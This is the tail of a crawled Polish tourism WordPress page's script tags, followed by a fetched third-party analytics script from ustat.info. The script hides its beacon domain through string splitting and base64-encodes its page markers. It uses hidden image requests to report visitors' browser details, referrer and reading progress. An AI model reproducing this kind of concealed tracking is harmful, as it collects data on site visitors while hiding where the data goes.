<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=3.8.10" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=3.8.10" id="sidr-js"></script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=3.8.10" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=3.8.10" id="matchheight-js"></script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=3.8.10" id="marquee-js"></script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/assets/fixed-header-script.js?ver=6.9" id="morenews-fixed-header-script-js"></script>
<script type="text/javascript" id="morenews-script-js-extra">
/* <![CDATA[ */
var AFlocalizedTime = {"format":"en-US"};
//# sourceURL=morenews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=3.8.10" id="morenews-script-js"></script>
<script type="text/javascript" id="morenews-live-search-js-extra">
/* <![CDATA[ */
var afLiveSearch = {"ajax_url":"https://centrum-turystyki.pl/wp-admin/admin-ajax.php","searching_text":"Szukam...","enabled":"1","results_count":"3","nonce":"bdfa3a5b71"};
//# sourceURL=morenews-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/assets/search-script.js" id="morenews-live-search-js"></script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9" id="jabvfcr_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centrum-turystyki.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centrum-turystyki.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c15d2792aa24f4092670bcc614437e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/489056156.ffcia6micuf1imbz9hl9ss6z1dwnzl
body_size: 7050
content:
if(top.window.X6434e4df3fef56f767c968d13b155fb0==undefined) {top.window.X6434e4df3fef56f767c968d13b155fb0=1;X489056156={a:function(){I489056156="ffcia6micuf1imbz9hl9ss6z1dwnzl";coo_n="us"+("t"+"at_")+I489056156+"=";coo_s=document.cookie.split(";");coo_uu_489056156=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_489056156=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I489056156+'_'+coo_uu_489056156+'?sess=74055584036820&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X489056156.w_act=1;X489056156.w_act_single=0;});this.aE(top.window,"blur",function(){X489056156.w_act_single=1;X489056156.lifelimit=(new Date().getTime())+3*60*1000;X489056156.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X489056156.aE(d,"mousemove",X489056156.rIT);X489056156.aE(d,"click",X489056156.rIT);X489056156.aE(w,"scroll",X489056156.rIT);X489056156.aE(d,"keyup",X489056156.rIT);X489056156.aE(d,"touchstart",X489056156.rIT);X489056156.aE(d,"touchmove",X489056156.rIT);X489056156.rIT();});this.ping=function(){if(X489056156.stopped!=0) return false;t=(new Date().getTime());if(X489056156.w_act==1 || X489056156.w_act_single==1) {X489056156.im('/livestat/ffcia6micuf1imbz9hl9ss6z1dwnzl/74055584036820?p='+X489056156.pos_progress+'&t='+t+X489056156.e_info);if(X489056156.e_info!="") X489056156.e_info="";if(X489056156.w_act_single==1) {X489056156.w_act=0;X489056156.w_act_single=0;}} else {if(t>X489056156.lifelimit) X489056156.imX();}if(t>X489056156.t_dur) X489056156.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X489056156.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X489056156;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X489056156.scrl);X.rE(top.window,"resize",X489056156.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["YXV0YSUyMHolMjBhcGxpa2FjaiVDNCU4NQ==","WmFyJUMzJUIzd25vJTIwZG8lMjB3eW5ham11","c2Ftb2Nob2QlQzMlQjN3JTIwb3NvYm93eWNoJTJDJTIwamFr"];this.string_end = ["Y3pla2ElMjBjaSVDNCU5OSUyMGQlQzUlODJ1JUM1JUJDc3ph","d3lnb2RuZSUyMHJvendpJUM0JTg1emFuaWUlMkMlMjBqZSVDNSU5Qmxp","cG9qZSVDNSVCQWR6aWUlNUMuJUMyJUEwJTIwVG8lMjBiYXJkem8="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X489056156.rsz();X489056156.scrl();},4500);this.aE(top.window,"resize",function(){if(X489056156.timer_resize!=false) clearTimeout(X489056156.timer_resize);X489056156.timer_resize=setTimeout(X489056156.rsz, 200);});this.aE(top.window,"scroll",function(){if(X489056156.timer_scroll!=false) clearTimeout(X489056156.timer_scroll);X489056156.timer_scroll=setTimeout(X489056156.scrl, 200);});}}setTimeout(X489056156.ping, 250);this.intv=setInterval(X489056156.ping, 5000);},rIT:function(){if(X489056156.intv==false) return false;clearTimeout(X489056156.idleTimer);X489056156.idleTimer=setTimeout(function(){ X489056156.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im489056156=document.createElement("img");im489056156.style.cssText='position:absolute !important; visibility:hidden !important;';im489056156.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im489056156.onload = function(){ if(im489056156.parentNode!=undefined) im489056156.parentNode.removeChild(im489056156); };im489056156.onerror = function(){ if(im489056156.parentNode!=undefined) im489056156.parentNode.removeChild(im489056156); X489056156.imX(); };document.body.appendChild(im489056156);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X489056156.a();}